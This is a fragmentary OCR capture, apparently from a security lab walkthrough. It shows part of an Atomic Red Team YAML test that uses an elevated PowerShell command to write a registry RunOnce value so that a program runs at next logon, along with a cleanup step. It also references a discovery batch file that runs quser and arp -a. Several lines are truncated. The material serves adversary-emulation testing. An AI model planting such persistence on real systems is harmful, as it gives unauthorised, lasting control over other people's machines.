
52

description
:
Thing to Run
53

type
:
Path
54

default
:
powershell.exe
55

reg_key_path
:
56

description
:
Path to registry key to updat
57

type
:
Path
58

default
:
HKLM:\Software\Microsoft\Windows\
59

executor
:
60

command
:
|
61

$RunOnceKey = "#{reg_key_path}"
62

set-itemproperty $RunOnceKey "NextRun" '#{
63

cleanup_command
:
|
64

Remove-ItemProperty -Path #{reg_key_path} 
65

name
:
powershell
66
elevation_required
:
true
Examining the file
https://raw.githubusercontent.com/redcanaryco/atomi
c-red-team/master/ARTifacts/Misc/Discovery.bat
shows that
is the last command executed in the file:
quser
37

arp -a
